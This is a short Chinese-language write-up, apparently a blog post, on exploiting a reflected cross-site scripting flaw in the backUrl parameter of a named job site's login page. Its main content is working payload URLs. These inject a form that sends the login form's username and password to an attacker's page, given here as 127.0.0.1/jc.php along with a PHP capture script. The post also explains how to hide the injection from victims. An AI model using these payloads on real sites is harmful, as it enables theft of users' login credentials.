
1、打开Url:http://passport.chinahr.com/qy/buser/login?backUrl="><img src=x onerror=alert(1)>

2、构造思路来深入利用
可以看到这里是可以执行js代码的,那么我这里就有一个骚思路了,就是能否把这个表单提交到我们自定义的页面呢,这样子我们就可以获取到用户登录的账号和密码了~
3、构造利用的poc
我们都知道提交表单是用html的form来提交的,那么我们来构造把~
,如下
1 | http://passport.chinahr.com/qy/buser/login?backUrl=1"><form action="http://127.0.0.1/jc.php" method="POST"> |
其中,jc.php页面的代码为
1 | <?php |
2 | |
3 | echo "<pre>"; |
4 | var_dump( $_POST ); //打印出页面提交过来的post数据 |
5 | |
6 | ?> |
4、打开poc链接
1 | http://passport.chinahr.com/qy/buser/login?backUrl=1"><form action="http://127.0.0.1/jc.php" method="POST"> |


这里有一个">,为了让用户不起疑心我们来把这个闭合了,重新构造的poc如下
1 | http://passport.chinahr.com/qy/buser/login?backUrl=1"><form action="http://127.0.0.1/jc.php" method="POST"><p id=" |


然后随便输入一下,点击提交

然后假设我这个jc.php是后台获取的,然后会把每次的post数据保存到数据库,然后再自动跳转到首页。
